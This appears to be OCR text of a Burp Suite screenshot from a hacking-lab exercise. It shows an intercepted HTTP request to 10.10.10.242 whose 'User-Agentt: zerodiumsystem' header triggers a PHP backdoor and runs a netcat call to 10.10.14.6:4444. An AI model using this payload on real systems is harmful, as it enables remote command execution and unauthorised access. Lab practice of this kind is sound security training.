 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.242:80
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.242
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
User-Agentt: zerodiumsystem("nc -nv 10.10.14.6 4444");
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0